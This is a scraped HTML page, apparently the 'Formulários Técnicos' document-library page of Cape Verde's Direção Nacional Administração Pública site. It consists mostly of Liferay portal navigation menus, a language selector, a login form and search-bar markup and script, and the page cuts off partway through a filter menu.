href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144919&amp;redirect=%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768966415392"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768957335624" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768966415401"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_svfe" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="tlam" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"tlam","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#tlam"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("tlam",new Component.default(context,"#tlam"),destroyConfig);else Liferay.component("tlam",new Component.default(context),destroyConfig)});else if(false)Liferay.component("tlam",new Component.default(context,"#tlam"),destroyConfig);else Liferay.component("tlam",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Formulários Técnicos - Formulários Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Y3wrXNGTyhhJ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Y3wrXNGTyhhJ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Y3wrXNGTyhhJ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Y3wrXNGTyhhJ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" > <div class="entry"> Formulários Técnicos </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="eocd"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" 